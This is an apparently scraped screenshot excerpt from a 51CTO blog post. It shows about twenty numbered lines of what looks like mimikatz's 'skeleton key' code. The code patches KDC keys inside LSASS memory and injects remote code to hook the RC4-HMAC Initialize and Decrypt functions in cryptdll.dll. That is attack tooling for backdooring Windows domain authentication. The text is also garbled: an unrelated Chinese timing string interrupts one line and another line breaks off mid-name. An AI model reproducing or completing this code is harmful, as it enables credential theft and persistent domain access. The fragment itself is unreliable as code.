 705 aLsass.address = sMemory.result;
706 if(success = kull_m_memory_copy(&aLsass, &aLocal, sizeof(orig)))
707 kprintf(L"[KDC] keys patch OK\n");
708 }
709 else PRINT_ERROR(L"Second pattern not found\n");
710 }
711 else PRINT_ERROR(L"First pattern not found\n");
712 }
713 else PRINT_ERROR_AUTO(L"kull_m_process_getVeryBasicModuleInformationsForName");
714 }
715
716 if(success || onlyRC4Stuff)
717 {
718 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"cryptdll.dll", &cryptInfos))
719 {
720 localAddr = (PBYTE) GetModuleHandle(L"cryptdll.dll");
721 if(NT_SUCCESS(CDLocateCSystem(KERB_ETYPE_RC4_HMAC_NT, &pCrypt))) 已用时间 <= 4ms
722 {
723 extensions[3].Pointer = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt->Initialize - localAddr);
724 extensions[4].Pointer = (PBYTE) cryptInfos.DllBase.address + ((PBYTE) pCrypt->Decrypt - localAddr);
725 if(kull_m_remotelib_CreateRemoteCodeWitthPatternReplace(aLsass.hMemory, kuhl_misc_skeleton_rc4_init, (DWORD) ((PBYTE) kuhl_misc_sk
726 {
727 kprintf(L"[RC4] functions\n");
@51CTO博客